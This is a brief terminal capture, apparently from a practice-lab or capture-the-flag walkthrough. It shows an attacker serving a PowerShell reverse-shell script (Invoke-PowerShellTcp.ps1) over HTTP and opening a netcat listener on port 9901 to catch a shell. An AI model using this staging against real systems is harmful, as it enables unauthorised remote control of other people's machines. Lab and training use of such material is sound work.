 ➜  www ls
Permissions Size User Date Modified Name
.rw-r--r--  4.4k john 13 Jun 05:18  Invoke-PowerShellTcp.ps1
➜  www sudo python3 -m http.server 80
[sudo] password for john:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
➜  optimum rlwrap nc -lnvp 9901
listening on [any] 9901 ...